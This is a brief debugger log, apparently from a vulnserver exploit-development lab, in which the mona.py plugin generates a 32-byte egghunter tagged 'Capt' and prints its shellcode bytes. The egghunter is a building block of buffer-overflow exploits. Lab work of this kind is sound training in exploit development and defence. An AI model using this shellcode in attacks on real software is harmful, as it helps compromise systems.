 0BADF00D [+] Command used:
0BADF00D !mona egg -t Capt
0BADF00D [+] Egg set to Capt
0BADF00D [+] Generating traditional 32bit egghunter code
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D - (Re)setting logfile c:\mona-logs\vulnserver\egghunter.txt
0BADF00D [+] Egghunter (32 bytes):
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x43\x61\x70\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.031000
!mona egg -t Capt